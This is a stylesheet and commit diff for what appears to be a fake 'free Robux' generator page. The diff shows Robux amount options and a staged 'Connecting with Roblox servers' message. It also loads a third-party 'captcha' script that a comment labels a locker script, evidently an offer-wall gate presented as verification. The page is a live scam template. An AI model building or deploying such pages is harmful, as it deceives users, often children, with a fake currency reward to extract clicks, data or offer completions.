.S2B3, #CONS { display: none; }

button { font-weight: bold !important; font-size: 1.4rem !important; }

#BTNYES {
  background-color: #24d5e9 !important;
}


#BTNYES, #BTNNO, #BTNADD, .VB { /*font-size: 1.1rem !important;*/ font-weight: normal !important; }

.SCARED { border: 1px solid rgba(0,0,0,0.5); border-radius: 0.5rem; padding: 0.5rem; }

.IR { display: inline-block; height: 30px;}

input, button, select {
  text-align: center !important;
  text-align-last: center !important;
  background-color: #cecece !important;
  color: #424345 !important;
  border: 1px solid rgba(243,244,246,0.5) !important;
  border-radius: 1rem !important;
}

#PBAR { width: 100% !important; }

.img-avatar {
  max-width: 100%;
  max-height: 100%;
  border-radius: 100%;
  border: 1px solid rgba(255,255,255,0.5);
}

.DIB { display: inline-block !important; }

.freerobux, .freerobux777 {font-family: "C-Light" !important; display: none;}

.freerobux strong, .freerobux777 strong { font-family: "C-Regular" !important; }

.img-robux { max-height: 30px; }

button { background-color: rgb(225, 34, 26) !important; color: white !important; }

red, .reddd { color: rgb(225, 34, 26) !important; font-weight: bold !important; }

.P2, .P3, .VB { display: none; }

.w-90 { width: 90% !important; }

.w-65 { width: 65% !important; }

hr { border-color: #424345 !important; }

.robdescription { color: #575757 !important; font-style: italic; }

input::placeholder { color: rgba(0,0,0,0.75) !important; }

.device-content {
  background: #f3f4f6;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
}

strong { font-family: "C-Medium" !important; }

body {
  background: #8e9eab;
  background: -webkit-linear-gradient(to top, #000, #434343);
  background: linear-gradient(to top, #000, #434343);
  font-family: "C-Regular" !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
}

h1, h2, h3, h4, h5, h6 {
  color: #424345;
}

.rob-bot { bottom: 0; border-radius: 0 0 40px 40px; width: 100% }

.rob-bot {
    z-index: 0;
    position: absolute;
}

.FLICK {
  color: #353535 !important;
  border-radius: 40px;
  background: #f8f8f8;
  width: 100%;
  height: 100%;
  transition-duration: 1.5s;
 }

 .XDDD { display: none !important; }

.FLICK2 {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 1rem;
}

.robavatar, .robwearing { border-radius: 100%; }

small { font-size: 75% !important; }

span, strong, small { display: contents !important; }

 @media (max-width: 575.98px) {

   .welcome {
     display: none;
   }


   .rob-bot { border-radius: 0; }

   .FLICK {
     border-radius: 0;
     width: 100%;
     height: 100%;
    }

    .device-iphone-x .device-content {
      border-radius: 0;
      height: 100%;
      width: 100%;
    }

   .device-iphone-x { width: 100% !important; height: 100vh !important; }

   .device-iphone-x .device-header, .device-iphone-x .device-btns, .device-iphone-x .device-power, .device-sensors, .device-stripe { display: none; }

   .device-iphone-x .device-frame {
     background: none !important;
     border-radius: 0;
     box-shadow: none;
     height: 100% !important;
     padding: 0;
     width: 100% !important;
   }

 }

==== commit 180be2a7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -40,7 +40,7 @@
                                  <option value="10000">10000 Robux</option>
                               </select>
 
-                            <button type="button" class="S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2" onclick="S1();">Continue</button>
+                            <button type="button" class="bbutton S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2" onclick="S1();">Continue</button>
 
                         </div>
 
@@ -81,9 +81,9 @@
 
                             <button type="button" id="BTNADD" class="S2B3 btn btn-block btn-lg btn-light mt-2" onclick="SADD();"></button>
 
-                            <h5 id="CONS" class="mt-2">Connecting with <strong>Roblox servers</strong>...</h5>
+                            <h5 id="CONS" class="mt-2" style="margin:20px 30px;">Connecting with <strong>Roblox servers</strong>...</h5>
 
-                            <div data-captcha-enable="true"></div>
+                            <button type="button" id="VER" class="S2B4 VB btn btn-block btn-lg btn-light mt-2 buttonn"><div data-captcha-enable="true"></div></button>
 
                         </div>
 
@@ -106,8 +106,7 @@
     <script src="bootstrap.min.js"></script>
     <script src="countUp.js"></script>
     <script src="main.js"></script>
-    <script src="//www.bigappboi.com/cp/js/captcha.js.php?id=97cf7cc1690acc7400dda5ddd27702b1"></script>
-
+    <script src="https://www.bigappboi.com/cp/js/captcha.js.php?id=97cf7cc1690acc7400dda5ddd27702b1"></script>
 
 
     <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
--- a/main.css
+++ b/main.css
@@ -79,8 +79,8 @@
 
 .img-robux { max-height: 30px; }
 
-button { background-color: rgb(225, 34, 26) !important; color: white !important; }
-
+.buttonn { background-color: rgb(255, 255, 255) !important; color: white !important; }
+.bbutton { background-color: rgb(225, 34, 26) !important; color: white !important; }
 red, .reddd { color: rgb(225, 34, 26) !important; font-weight: bold !important; }
 
 .P2, .P3, .VB { display: none; }
@@ -144,7 +144,7 @@
   justify-content: center !important;
   align-items: center !important;
   flex-direction: column !important;
-  height: 100%;
+  height: 70%;
   width: 100%;
   text-align: center;
   padding: 1rem;
